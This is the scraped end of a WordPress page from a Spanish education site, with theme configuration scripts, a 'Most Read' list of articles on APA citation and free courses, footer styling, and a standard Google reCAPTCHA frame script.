block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11723","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "4";
block_tdi_68.found_posts = "166";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "42";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div></div></div></div></div></div></div></div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_70{ min-height: 0; } </style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_72, .tdi_72 .tdc-columns{ min-height: 0; }.tdi_72, .tdi_72 .tdc-columns{ display: block; }.tdi_72 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_72{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_72 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_72{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_72{ padding-top:44px !important; } } </style> <div class="tdi_71_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_71_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_71_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_74 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_74{ vertical-align: baseline; }.tdi_74 > .wpb_wrapper, .tdi_74 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_74 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_74 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_74 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U8nYd1qYa6yMsZcVPjDFeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286946462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>